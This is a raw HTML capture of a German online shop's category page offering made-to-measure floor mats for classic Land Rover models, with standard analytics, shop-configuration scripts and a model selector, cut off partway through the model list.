

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover
body_size: 39939
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Passgenaue Autoteppiche für Oldtimer | Lovauto</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Maßgefertigte Autoteppiche und Fußmatten für Klassiker. Lovauto fertigt Ihnen Ihren passgenauen Oldtimer Autoteppich nach Ihren Wünschen an">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "Passgenaue Autoteppiche für Oldtimer | Lovauto",
    "url":  "https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autoteppich für Oldtimer",
            "item": "https://www.lovauto.de/862-autoteppich-fuer-oldtimer"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Fußmatten für Oldtimer LAND ROVER",
            "item": "https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Passgenaue Autoteppiche für Oldtimer | Lovauto" />
        <meta property="og:description" content="Maßgefertigte Autoteppiche und Fußmatten für Klassiker. Lovauto fertigt Ihnen Ihren passgenauen Oldtimer Autoteppich nach Ihren Wünschen an" />
        <meta property="og:url" content="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover" />
        <meta property="og:site_name" content="Lovauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "category";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/862-autoteppich-fuer-oldtimer","meta":{"title":"Passgenaue Autoteppiche f\u00fcr Oldtimer | Lovauto","description":"Ma\u00dfgefertigte Autoteppiche und Fu\u00dfmatten f\u00fcr Klassiker. Lovauto fertigt Ihnen Ihren passgenauen Oldtimer Autoteppich nach Ihren W\u00fcnschen an","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-862":true,"category-Autoteppich f\u00fcr Oldtimer":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/862-autoteppich-fuer-oldtimer\/954-land-rover","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autoteppich f\u00fcr Oldtimer","url":"https:\/\/www.lovauto.de\/862-autoteppich-fuer-oldtimer"},{"title":"Fu\u00dfmatten f\u00fcr Oldtimer LAND ROVER","url":"https:\/\/www.lovauto.de\/862-autoteppich-fuer-oldtimer\/954-land-rover"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769477415,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-de country-de currency-eur layout-left-column page-category tax-display-enabled category-id-862 category-autoteppich-fur-oldtimer category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autositzbezuege">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-autofussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer">                                                    <span itemprop="name">Autoteppich für Oldtimer</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Fußmatten für Oldtimer LAND ROVER</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Fußmatten für Oldtimer für
    LAND ROVER</h1>
        
            <div >
            <meta itemprop="name" content="Fußmatten für Oldtimer für
    LAND ROVER" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Produkttyp</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihr Produkt aus -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marke Ihres Autos</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihre Marke -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modell Ihres Fahrzeugs</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Automodell Wählen -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="862">
        <input type="hidden" id="selector_brand" value="954">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Europäisch</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Hersteller</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        
        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Suchen Sie nach dem Modell Ihres Autos    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Beispiel : Defender 110">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Defender 110
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover/3805-defender-110" data-name="Defender 110">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3805.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3805.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3805.jpg" alt="Defender 110" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für Oldtimer für LAND ROVER Defender 110
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                Defender 90
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/862-autoteppich-fuer-oldtimer/954-land-rover/3806-defender-90" data-name="Defender 90">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3806.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3806.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3806.jpg" alt="Defender 90" class="lazy h-full w-full object-contain">
                                </picture>

